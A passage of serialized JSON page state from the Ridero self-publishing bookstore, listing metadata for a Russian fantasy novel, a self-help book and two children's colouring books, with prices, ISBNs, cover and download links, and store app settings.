Художественная литература / Fantasy","lv-LV":"Grāmatas / Художественная литература / Fantasy"},"slug":"fiction-related-items/fantasy","listingId":"thema-fiction-related-items--fantasy"}],"authors":[{"id":1532303,"skuId":"5d94791840e393000756172c","firstName":"Валентина","lastName":"Хайруддинова","middleName":"","slug":"khairuddinova_valentina_v3aot","uri":"https://ridero.ru/author/khairuddinova_valentina_v3aot/"}],"authorName":"Валентина Хайруддинова","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/5d94791840e393000756172c/2019-10-18T19:29:33.049Z-Cqa.jpg&format=original","authorBio":"Обожаю читать книги, а написать роман мечтала давно. Герои жили в моем воображении несколько лет, я радовалась, печалилась и переживала все приключения вместе с ними. Благодарю мою семью, поддержка которой помогла первому роману появиться на свет. Теперь книга «Башни витаров» представлена вниманию читателей.","authorExternalUri":"","title":"Башни витаров","subtitle":"","bookUri":"https://ridero.ru/books/bashni_vitarov/","quote":"","description":"Юный зверолов Тимша и охотник Синигир живут в Синем лесу. Они — соперники. Однако таинственный случай заставляет вчерашних недругов вместе отправиться в главный город окрестных земель — Дювон. Уже в начале путешествия планы Синигира и Тимши меняются, а знакомство с углежогом Муром переворачивает их привычные представления о жизни. Вступив в борьбу со злом, герои раскроют тайны прошлого и настоящего, узнают многое о себе и друг о друге, научатся ценить дружбу, любить и прощать.","isbn":"978-5-0050-4946-9","slug":"bashni_vitarov","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5d94791840e393000756172c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/978-5-0050-4946-9.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5d94791840e393000756172c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/978-5-0050-4946-9.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5d94791840e393000756172c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/978-5-0050-4946-9.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5d94791840e393000756172c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-28T05:07:47.261Z","totalReviewCount":7,"avgReviewRating":5,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5d94791840e393000756172c"],"genreVector":[{"key":"sf_fantasy","value":0.16648422272629068,"displayName":"sf_fantasy"},{"key":"russian_contemporary","value":0.06085697972755669,"displayName":"russian_contemporary"},{"key":"prose_history","value":0.05362766182728725,"displayName":"prose_history"},{"key":"sf_cyberpunk","value":0.05343422376425796,"displayName":"sf_cyberpunk"},{"key":"adv_geo","value":0.04748645018741808,"displayName":"adv_geo"}],"annotations":[{"skuId":"5d94791840e393000756172c","type":"discount","id":"author-10-pod","clientId":"old-auth","createdAt":"2025-03-30T07:41:05.329Z"},{"skuId":"5d94791840e393000756172c","type":"neophyte-promo","id":"neophyte-promo-expired","clientId":"store-service","createdAt":"2023-08-09T19:56:50.233Z"}],"tags":[],"extendedTags":[],"pageCount":726,"basis":"events"},{"skuId":"61545c15b1ee2c1981d78c88","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"61545c15b1ee2c1981d78c88","name":"digital","currency":"RUB","price":0,"description":"","count":4},{"skuId":"61545c15b1ee2c1981d78c88","name":"paper-a5-bw","currency":"RUB","price":512,"description":"","pageCount":58,"count":4},{"skuId":"61545c15b1ee2c1981d78c88","name":"paper-a5-bw-eu","currency":"RUB","price":440,"description":"","pageCount":58,"count":4},{"skuId":"61545c15b1ee2c1981d78c88","name":"digital-ios","currency":"RUB","price":0,"description":"","iapProductId":"ridero.store.book.0","count":4}],"publishedAt":"2021-09-29T12:29:09.725Z","updatedAt":"2021-09-30T14:47:52.078Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/bezgranichnaya_uverennost?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/bezgranichnaya_uverennost","freeTextLength":25,"categories":[{"skuId":"61545c15b1ee2c1981d78c88","id":41,"label":{"de":"Psychologie","en":"PSYCHOLOGY / General","lv":"Psiholoģija","pl":"Psychologia","ru":"Психология"},"BISAC":"PSY000000","fb2":"psy_generic","UDC":"159.9","BBC":"88","thema_code":"JM","thema_path":"Books/J/JM","thema_names":{"en-US":"Books / Общественные науки / Psychology","ru-RU":"Книги / Общественные науки / Психология","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Psychologia","de-DE":"Bücher / Общественные науки / Psychology","lv-LV":"Grāmatas / Общественные науки / Psychology"},"slug":"society-social-sciences/psychology","listingId":"thema-society-social-sciences--psychology"},{"skuId":"61545c15b1ee2c1981d78c88","id":20,"label":{"de":"Religion und Glaube","en":"RELIGION / General","lv":"Reliģija","pl":"Māksla","ru":"Религия и духовность"},"BISAC":"REL000000","fb2":"religion","UDC":"2","BBC":"86","thema_code":"QR","thema_path":"Books/Q/QR","thema_names":{"en-US":"Books / Философия и религия / Religion & beliefs","ru-RU":"Книги / Философия и религия / Религия и вера","pl-PL":"Książki / Filozofia i religia / Religie i wierzenia","de-DE":"Bücher / Философия и религия / Religion & beliefs","lv-LV":"Grāmatas / Философия и религия / Religion & beliefs"},"slug":"philosophy-religion/religion-beliefs","listingId":"thema-philosophy-religion--religion-beliefs"},{"skuId":"61545c15b1ee2c1981d78c88","id":27,"label":{"de":"Bedinungsanleitungen","en":"REFERENCE / Handbooks & Manuals","lv":"Rokasgrāmatas","pl":"Instrukcje","ru":"Руководства"},"BISAC":"REF028000","fb2":"ref_guide","UDC":"00","BBC":"я92","thema_code":"GBC","thema_path":"Books/G/GB/GBC","thema_names":{"en-US":"Books / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","ru-RU":"Книги / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Справочники","pl-PL":"Książki / Publikacje informacyjne i interdyscyplinarne / Encyklopedie i leksykony / Opracowania tematyczne (referencyjne)","de-DE":"Bücher / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","lv-LV":"Grāmatas / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works"},"slug":"reference-information-interdisciplinary-subjects/encyclopaedias-reference-works/reference-works","listingId":"thema-reference-information-interdisciplinary-subjects--encyclopaedias-reference-works--reference-works"},{"skuId":"61545c15b1ee2c1981d78c88","id":21,"label":{"de":"Selbstentwicklung","en":"SELF IMPROVMENT","lv":"Garīgā izaugsme","pl":"Samodoskonalenie","ru":"Самосовершенствование"},"BISAC":"REL000000","fb2":"religion_self","UDC":"2","BBC":"87.77","thema_code":"VS","thema_path":"Books/V/VS","thema_names":{"en-US":"Books / Здоровье, Отношения и Личное развитие / Self-help & personal development","ru-RU":"Книги / Здоровье, Отношения и Личное развитие / Саморазвитие и личностный рост","pl-PL":"Książki / Zdrowie, relacje międzyludzkie i rozwój osobisty / Samodzielne rozwiązywanie problemów i rozwój osobisty","de-DE":"Bücher / Здоровье, Отношения и Личное развитие / Self-help & personal development","lv-LV":"Grāmatas / Здоровье, Отношения и Личное развитие / Self-help & personal development"},"slug":"health-relationships-personal-development/self-help-personal-development","listingId":"thema-health-relationships-personal-development--self-help-personal-development"}],"authors":[{"id":1166513,"skuId":"61545c15b1ee2c1981d78c88","firstName":"Нарша","lastName":"Булгакбаев","middleName":"","slug":"bulgakbaev_narsha_kq6ho","uri":"https://ridero.ru/author/bulgakbaev_narsha_kq6ho/"}],"authorName":"Нарша Булгакбаев","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/61545c15b1ee2c1981d78c88/2021-09-30T14:47:50.906Z-VKF.jpg&format=original","authorBio":"Меня зовут Нарша, я казах! Моя профессия -любить себя, изучал психологию, философию, религию, но из-за «тяжелой болезни» пришлось бросить университет. Я 5 лет борюсь с очень негативным, неприятным, заболеванием, и я очень уверен, что я вылечусь. Потому что неизлечимой болезни нет. И болезнь, и ее лечение были созданы. У меня есть безграничная уверенность, чтобы сказать: «Я победил свою болезнь», поэтому никто не должен разочаровываться и терять веру, несмотря ни на что.","authorExternalUri":"https://www.instagram.com/bilim_tegin/","title":"Безграничная Уверенность","subtitle":"","bookUri":"https://ridero.ru/books/bezgranichnaya_uverennost/","quote":"","description":"Вся проблема в том, что наша вера ошибочна и не соответствует истине. В этом случае нет безграничной уверенности, вместо этого есть мнимая жизнь, «Рабское Мышление» и зависимость. Вам об этом никто не расскажет. Сегодняшние СМИ, телевидение, особенно интернет и социальные сети, не рассказывают вам об опасностях и вреде негативной информации, а скорее пропагандируют преимущества лжи, проданные за деньги. Они будут всеми силами атаковать ваш мозг, чтобы привлечь ваше внимание.","isbn":"978-5-0055-4280-9","slug":"bezgranichnaya_uverennost","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/61545c15b1ee2c1981d78c88?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/978-5-0055-4280-9.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/61545c15b1ee2c1981d78c88?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/978-5-0055-4280-9.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/61545c15b1ee2c1981d78c88?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/978-5-0055-4280-9.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/61545c15b1ee2c1981d78c88?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2021-09-29T12:29:39.117Z","totalReviewCount":22,"avgReviewRating":4.6,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["61545c15b1ee2c1981d78c88"],"genreVector":[{"key":"religion_self","value":0.5705822571670883,"displayName":"religion_self"},{"key":"sci_psychology","value":0.20376056476488608,"displayName":"sci_psychology"},{"key":"religion_esoterics","value":0.06999065374907569,"displayName":"religion_esoterics"},{"key":"sci_philosophy","value":0.05834837099115619,"displayName":"sci_philosophy"},{"key":"popular_business","value":0.027427665310160436,"displayName":"popular_business"}],"annotations":[{"skuId":"61545c15b1ee2c1981d78c88","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2023-08-08T23:30:14.364Z"},{"skuId":"61545c15b1ee2c1981d78c88","type":"patronage","id":"default","displayName":"","clientId":"store-service","createdAt":"2021-09-29T12:29:39.946Z"}],"tags":["мышление","сознание"],"extendedTags":[{"tag":"мышление","slug":"myshlenie"},{"tag":"сознание","slug":"soznanie"}],"pageCount":58,"basis":"events"}],"authorsBooks":{"total":2,"max_score":180.21104,"hits":[{"_index":"bookpublished202601310100","_type":"_doc","_id":"58a69c824c767807006445b1","_score":180.21104,"_source":{"total_categories":2,"ridero_locale":"ru-RU","formats":[{"skuId":"58a69c824c767807006445b1","name":"digital","currency":"RUB","price":20,"description":"","count":5},{"skuId":"58a69c824c767807006445b1","name":"paper-a5-bw","currency":"RUB","price":484,"description":"","pageCount":32,"count":5},{"skuId":"58a69c824c767807006445b1","name":"paper-a5-bw-eu","currency":"RUB","price":371,"description":"","pageCount":32,"count":5},{"skuId":"58a69c824c767807006445b1","name":"digital-android","currency":"RUB","price":20,"description":"","iapProductId":"com.ridero.store.book6","count":5},{"skuId":"58a69c824c767807006445b1","name":"digital-ios","currency":"RUB","price":29,"description":"","iapProductId":"ridero.store.book.B","count":5}],"authorphoto_key":"","scores":{"avgRating":0,"totalReviews":1,"totalComments":0,"totalReviewLikes":0},"isbn":"978-5-4483-7822-5","publishDate":"2017-02-17T06:47:22.348Z","description":"Выполнение раскрасок на темы традиционной хохломской росписи расширит кругозор детей и привьёт им любовь к народному искусству. Сам же процесс раскрашивания будет очень полезен для развития мелкой моторики рук и глазомера.","author_trigram":"М. Новикова","annotations":[{"skuId":"58a69c824c767807006445b1","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2024-05-05T14:20:45.594Z"}],"ridero_domain":"ru","title":"Раскраски. Хохлома","freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/raskraski_khokhloma?volumeLimit=0.25","genres":[{"skuId":"58a69c824c767807006445b1","id":10,"label":{"de":"Hobby und Freizeit","en":"CRAFTS & HOBBIES / General","lv":"Hobiji un vaļasprieks","pl":"Hobby i rękodzieła","ru":"Хобби и ремесла"},"BISAC":"CRA000000","fb2":"home_crafts","UDC":"745","BBC":"32.27","thema_code":"WF","thema_path":"Books/W/WF","thema_names":{"en-US":"Books / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","ru-RU":"Книги / Образ жизни, хобби и досуг / Рукоделие и ремесло","pl-PL":"Książki / Lifestyle, hobby i rozrywka / Rękodzieło, plastyka i rzemiosło","de-DE":"Bücher / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","lv-LV":"Grāmatas / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts"},"slug":"lifestyle-hobbies-leisure/handicrafts-decorative-arts-crafts","listingId":"thema-lifestyle-hobbies-leisure--handicrafts-decorative-arts-crafts"},{"skuId":"58a69c824c767807006445b1","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"en-US":"Books / Искусство / The arts: general issues","ru-RU":"Книги / Искусство / Искусство: общие вопросы","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","de-DE":"Bücher / Искусство / The arts: general issues","lv-LV":"Grāmatas / Искусство / The arts: general issues"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"sorting":{"price":20},"id":"58a69c824c767807006445b1","ridero_zone":"ru","modified_at":"2024-05-05T14:20:44.913Z","prices":[{"type":"digital","url":"http://www.amazon.com/dp/B06VVZWNRC","store":"amazon","price":0},{"type":"digital","url":"http://www.litres.ru/m-novikova-10830161/raskraski-hohloma/","store":"litres","price":0},{"type":"paper-a5-bw","url":"https://www.wildberries.ru/catalog/48122157/detail.aspx","store":"wildberries","price":0},{"type":"digital","url":"https://digital.wildberries.ru/offer/259925","store":"wildberries_digital","price":0},{"type":"paper-a5-bw","url":"https://www.ozon.ru/context/detail/id/149599360/","store":"ozon","price":0}],"cover_uri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","genre_vector":[{"key":"antique","value":0.2781669839243697,"displayName":"antique"},{"key":"computers","value":0.08491255148268172,"displayName":"computers"},{"key":"sci_linguistic","value":0.04988560428060825,"displayName":"sci_linguistic"},{"key":"design","value":0.03140121980106537,"displayName":"design"},{"key":"sci_culture","value":0.028179783006293535,"displayName":"sci_culture"}],"eng_title":"raskraski_khokhloma","author":"М. Новикова","ageclass":"6","total_pages":32,"tags":[],"authorphoto_section_pic":"","extendedTags":[],"bestseller":false,"covers_uri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original"},"subtitle":"","authors":[{"full_name":"М. Новикова","slug":"novikova_m_symji","photoUri":""}]}},{"_index":"bookpublished202601310100","_type":"_doc","_id":"58ca2818231dd10600846ce1","_score":166.32675,"_source":{"total_categories":2,"ridero_locale":"ru-RU","formats":[{"skuId":"58ca2818231dd10600846ce1","name":"digital","currency":"RUB","price":28,"description":"","count":5},{"skuId":"58ca2818231dd10600846ce1","name":"paper-a5-bw","currency":"RUB","price":497,"description":"","pageCount":42,"count":5},{"skuId":"58ca2818231dd10600846ce1","name":"paper-a5-bw-eu","currency":"RUB","price":399,"description":"","pageCount":42,"count":5},{"skuId":"58ca2818231dd10600846ce1","name":"digital-android","currency":"RUB","price":28,"description":"","iapProductId":"com.ridero.store.book14","count":5},{"skuId":"58ca2818231dd10600846ce1","name":"digital-ios","currency":"RUB","price":29,"description":"","iapProductId":"ridero.store.book.B","count":5}],"authorphoto_key":"","scores":{"avgRating":0,"totalReviews":0,"totalComments":0,"totalReviewLikes":0},"isbn":"978-5-4483-9070-8","publishDate":"2017-03-16T05:52:21.343Z","description":"Раскрашивание, вырезание по контуру и аппликация заслуженно считаются очень эффективными способами развития мелкой моторики рук у детей. По нашим раскраскам вы можете проводить занятия с детьми в форме увлекательной игры.","author_trigram":"Марина Новикова М.","annotations":[],"ridero_domain":"ru","title":"Сказочные животные. Раскраски с дорисовыванием","freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem?volumeLimit=0.25","genres":[{"skuId":"58ca2818231dd10600846ce1","id":5,"label":{"de":"Jugendbücher","en":"JUVENILE NONFICTION / General","lv":"Bērnu izglītojošā literatūra","pl":"Literatura młodzieżowa","ru":"Детская образовательная литература"},"BISAC":"JNF000000","fb2":"child_education","UDC":"37","BBC":"83.8","thema_code":"YN","thema_path":"Books/Y/YN","thema_names":{"en-US":"Books / Детская и образовательная литература / Children’s / Teenage: general interest","ru-RU":"Книги / Детская и образовательная литература / Детская литература: общее","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Publikacje popularne dla dzieci i młodzieży","de-DE":"Bücher / Детская и образовательная литература / Children’s / Teenage: general interest","lv-LV":"Grāmatas / Детская и образовательная литература / Children’s / Teenage: general interest"},"slug":"childrens-teenage-educational/childrens-teenage-general-interest","listingId":"thema-childrens-teenage-educational--childrens-teenage-general-interest"},{"skuId":"58ca2818231dd10600846ce1","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"en-US":"Books / Искусство / The arts: general issues","ru-RU":"Книги / Искусство / Искусство: общие вопросы","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","de-DE":"Bücher / Искусство / The arts: general issues","lv-LV":"Grāmatas / Искусство / The arts: general issues"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"sorting":{"price":28},"id":"58ca2818231dd10600846ce1","ridero_zone":"ru","modified_at":"2022-03-22T01:42:56.782Z","prices":[{"type":"paper-a5-bw","url":"https://www.ozon.ru/context/detail/id/149471196/","store":"ozon","price":0},{"type":"digital","url":"http://www.litres.ru/marina-novikova/skazochnye-zhivotnye-raskraski-s-dorisovyvaniem-dlya-vyrezaniya-i-applikacii/","store":"litres","price":0},{"type":"paper-a5-bw","url":"https://www.wildberries.ru/catalog/37065684/detail.aspx","store":"wildberries","price":0},{"type":"digital","url":"https://digital.wildberries.ru/offer/91765","store":"wildberries_digital","price":0},{"type":"digital","url":"http://www.amazon.com/dp/B06XNQTQ1Y","store":"amazon","price":0}],"cover_uri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","genre_vector":[{"key":"sci_psychology","value":0.15227055404101303,"displayName":"sci_psychology"},{"key":"computers","value":0.10536017708662244,"displayName":"computers"},{"key":"ref_guide","value":0.08193194183765486,"displayName":"ref_guide"},{"key":"religion_self","value":0.05712120324661075,"displayName":"religion_self"},{"key":"design","value":0.04989805423432249,"displayName":"design"}],"eng_title":"skazochnye_zhivotnye_raskraski_s_dorisovyvaniem","author":"Марина Новикова М.","ageclass":"0","total_pages":42,"tags":["развитие"],"authorphoto_section_pic":"","extendedTags":[{"tag":"развитие","slug":"razvitie"}],"bestseller":false,"covers_uri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original"},"subtitle":"Для вырезания и аппликации","authors":[{"full_name":"Марина Новикова М.","slug":"novikova_m_symji","photoUri":""}]}}]},"fileUrl":false,"isPatronage":false,"isNotAllowedToCreateComments":false,"outOfSale":false,"gallery":[],"contributors":[],"externalStoreSkuList":[{"id":7045778,"skuId":"58a69c824c767807006445b1","storeId":"amazon","storeName":"Amazon","storeUri":"http://www.amazon.com/dp/B06VVZWNRC","format":"digital","createdAt":"2024-08-13T18:17:41.714Z"},{"id":7045779,"skuId":"58a69c824c767807006445b1","storeId":"litres","storeName":"ЛитРес","storeUri":"http://www.litres.ru/m-novikova-10830161/raskraski-hohloma/","format":"digital","createdAt":"2024-08-13T18:17:41.715Z"},{"id":7045780,"skuId":"58a69c824c767807006445b1","storeId":"wildberries","storeName":"wildberries","storeUri":"https://www.wildberries.ru/catalog/48122157/detail.aspx","format":"paper-a5-bw","createdAt":"2024-08-13T18:17:41.715Z"},{"id":7045781,"skuId":"58a69c824c767807006445b1","storeId":"wildberries_digital","storeName":"wildberries_digital","storeUri":"https://digital.wildberries.ru/offer/259925","format":"digital","createdAt":"2024-08-13T18:17:41.715Z"},{"id":7045782,"skuId":"58a69c824c767807006445b1","storeId":"ozon","storeName":"Ozon","storeUri":"https://www.ozon.ru/context/detail/id/149599360/","format":"paper-a5-bw","createdAt":"2024-08-13T18:17:41.715Z"}]},"subHeaderBooks":{"focusLike":false,"focusCart":false},"cart":{"order":null,"lastOrder":null,"pending":false,"pendingPage":true,"pendingConfirm":false,"pendingPurchase":false,"error":null,"focusCart":true,"countriesList":[],"deliveryMethod":"courier","confirmCheck":true,"confirmDeliveryCheck":false,"confirmPreliminary":false,"applePayEnabled":false,"googlePayEnabled":false,"isValidEmail":true,"invalidEmail":false,"pendingValidation":false,"autocompleteCitys":[],"payMethod":"yookassa"},"wishes":{"wishedBooks":[],"initPending":true,"wishPending":false,"lastError":null},"whatsNext":{"checklist":null,"error":null,"pending":false},"prevLocation":{"list":null},"proAccount":{"proAccountDates":{"dates":null,"error":null,"pending":false},"proAccountPrices":{"prices":null,"error":null,"pending":false},"purchuseLink":{"link":null,"error":null,"pending":false}},"main":{"pendingCreateCover":false},"listings":{"loaded":false,"pending":false,"data":{},"books":{},"error":null,"limit":60,"bannerIds":{"ru":[{"id":"div-gpt-ad-1530625599256-0","adUnitPath":"/21632812636/listing_970*90_1"},{"id":"div-gpt-ad-1530625599256-1","adUnitPath":"/21632812636/listing_970*90_2"},{"id":"div-gpt-ad-1530625599256-2","adUnitPath":"/21632812636/listing_970*90_3"},{"id":"div-gpt-ad-1530625599256-3","adUnitPath":"/21632812636/listing_970*90_4"},{"id":"div-gpt-ad-1530625599256-4","adUnitPath":"/21632812636/listing_970*90_5"}],"pl":[{"id":"div-gpt-ad-1531908442883-0","adUnitPath":"/21632812636/listing_970*90_1_pl"},{"id":"div-gpt-ad-1531908442883-1","adUnitPath":"/21632812636/listing_970*90_2_pl"},{"id":"div-gpt-ad-1531908442883-2","adUnitPath":"/21632812636/listing_970*90_3_pl"},{"id":"div-gpt-ad-1531908442883-3","adUnitPath":"/21632812636/listing_970*90_4_pl"},{"id":"div-gpt-ad-1531908442883-4","adUnitPath":"/21632812636/listing_970*90_5_pl"}]},"imprintAuthors":[],"allListings":[],"allImprints":[]},"stats":{"pending":false,"error":null,"general":{"data":[],"loaded":false},"book":{"range":null,"data":{},"charts":{},"loaded":false},"all":{"data":[],"loaded":false},"tabs":["ridero","all"],"currentTab":"ridero","bookpublished":null},"inviteBookText":{"text":[],"toc":[],"controls":{"isPending":false,"isError":false,"error":null},"createForm":{"isPending":false,"isError":false,"isSuccess":false,"data":{}},"invites":{"list":[],"isPending":false,"isError":false},"usersInChat":{"list":[],"isPending":false,"isError":false},"sortedDiscussedParagraphsHashes":[],"discussedParagraphs":{},"discussedParagraphsCount":{}},"chat":{"endpoint":{"isPending":false,"isError":false,"endpoint":""},"messages":{"list":{"items":[],"isPending":false,"isError":false,"error":null,"offset":0},"delete":{"id":null,"isError":false,"isPending":false}},"typingUsers":[],"currentChat":{"isPending":false,"isError":false,"chat":null,"userId":null,"secretKey":null,"delete":{"isPending":false,"isError":false},"isHidden":false,"mode":"chat"},"chatsList":{"isPending":false,"isError":false,"totalUnreadCount":0},"sendingMessage":{},"questions":{"isPending":false,"isError":false,"items":[],"groupedItems":{},"question":null,"isPopupOpen":false,"paragraphHash":null,"isCreatePending":false,"isCreateError":false,"formType":"create"},"searchMessages":{"isPending":false,"isError":false,"messages":[]},"textControls":{"selectedParagraphHash":null,"selectionStartOffset":0,"selectionEndOffset":0,"isTextSelected":false,"paragraphHash":null,"selectedText":"","isChainsOp